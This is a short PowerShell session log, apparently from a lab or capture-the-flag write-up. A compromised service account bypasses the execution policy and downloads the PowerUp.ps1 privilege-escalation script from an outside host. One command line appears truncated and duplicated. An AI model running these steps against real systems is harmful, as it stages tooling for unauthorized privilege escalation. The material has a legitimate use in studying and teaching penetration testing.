 PS C:\Windows\system32> powershell -exec bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
PS C:\Windows\system32> Invoke-WebRequest 10.10.12.137:8000/PowerUp.ps1 -OutFile c
PS C:\Windows\system32> PS C:\Windows\system32> Invoke-WebRequest 10.10.12.137:8000/PowerUp.ps1 -OutFile c:\users\mssql-svc\downloads\PowerUp.ps1
PS C:\Windows\system32> cd c:\users\mssql-svc\downloads
PS C:\users\mssql-svc\downloads> dir
Directory: C:\users\mssql-svc\downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2019 2:29 AM 600580 PowerUp.ps1
-a---- 6/21/2019 1:57 AM 979 try.ps1